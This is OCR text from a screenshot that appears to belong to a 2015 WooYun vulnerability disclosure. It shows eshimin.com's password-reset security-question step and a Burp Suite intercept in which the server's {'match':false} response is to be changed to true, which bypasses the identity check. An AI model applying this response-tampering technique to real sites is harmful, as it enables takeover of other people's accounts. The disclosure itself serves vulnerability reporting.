 www.eshimin.com/pages/account/resetpsd/questionStrategy.jsp
市民云
让生活更轻松！
找回登录密码
1
验证密保
2
重置登
您正在使用密保问题验证身份，请完成以下操作
密保问题 我儿子叫什么名字
答案 1234
下一步
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Exte
Target Proxy Spider
Intercept HTTP history WebSockets history Options
Response from http://www.eshimin.com:80/pc/getpsd/question/validate [218.78.214.
Forward Drop Intercept is on Action Con
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6
Date: Wed, 01 Jul 2015 06:36:41 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 60
{"match":false,"msg":"","success":true}
修改为true
www.wooyun.org